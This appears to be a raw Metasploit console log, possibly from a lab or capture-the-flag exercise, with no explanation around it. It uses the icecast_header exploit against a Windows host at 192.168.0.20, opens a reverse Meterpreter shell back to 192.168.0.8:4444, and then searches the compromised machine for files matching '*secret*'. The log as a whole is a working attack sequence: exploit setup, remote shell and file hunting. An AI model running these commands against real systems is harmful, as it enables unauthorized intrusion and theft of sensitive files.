 msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.20 yes The target host(s), range CIDR identifier, or hosts file wi
th syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49743) at 2021-10-25 18:17:16
-0700
meterpreter > search -f *secret*